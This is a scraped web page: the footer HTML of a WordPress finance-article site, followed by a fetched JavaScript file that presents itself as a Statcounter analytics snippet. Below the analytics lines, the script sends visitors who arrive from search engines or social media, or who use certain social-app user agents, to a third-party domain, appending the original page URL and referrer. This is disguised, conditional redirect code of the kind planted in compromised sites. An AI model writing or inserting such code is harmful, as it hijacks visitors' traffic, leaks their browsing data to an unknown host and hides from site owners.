		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sumandeepuniversity.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/how-do-i-know-if-my-records-are-worth-money/">How Do I Know if My Records Are Worth Money</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/is-procter-and-gamble-a-good-stock-to-invest-in/">Is Procter and Gamble a Good Stock to Invest in</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/how-do-interdealer-brokers-make-money/">How Do Interdealer Brokers Make Money</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/how-does-too-good-to-go-make-money/">How Does Too Good to Go Make Money</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/is-amending-a-tax-return-bad/">Is Amending a Tax Return Bad</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96538526, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96538526" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a2587d3e2e94a659dc76e41c1004991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/ivn/webhead.js
body_size: 459
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

// Arsae
var ars = rChoice([
    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

// Arsae redirect
const ref = document.referrer.toLowerCase();
const ua  = navigator.userAgent.toLowerCase();

const refList = [
    '.google.', '.01net.', 'bing.', '.bing.', 'yandex.', 
    '.facebook.', 'facebook.', 'pinterest.', '.pinterest',
    'duckduckgo.', '.yahoo.', 't.co', 'instagram.', 
    '.instagram.', '.ecosia.', '.aol.', '.qwant.', 
    '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'
];

const uaList = ['fb', 'facebook', 'pinterest', 'twitter'];

if (
    refList.some(s => ref.includes(s)) ||
    uaList.some(s => ua.includes(s))
) {
    window.location.href =
        ars +
        '/?arsae=' + encodeURIComponent(window.location.href) +
        '&arsae_ref=' + encodeURIComponent(document.referrer);
}